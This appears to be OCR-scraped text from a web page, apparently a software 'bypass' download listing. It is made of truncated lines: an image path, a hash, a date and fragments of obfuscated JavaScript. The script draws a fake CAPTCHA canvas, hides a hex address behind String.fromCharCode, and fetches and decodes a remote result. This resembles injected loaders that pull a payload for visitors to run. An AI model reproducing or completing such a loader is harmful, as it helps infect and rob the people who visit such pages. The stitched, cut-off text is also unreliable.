
2a3a115117f64137d639089b672e2ca8
📅 Date:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag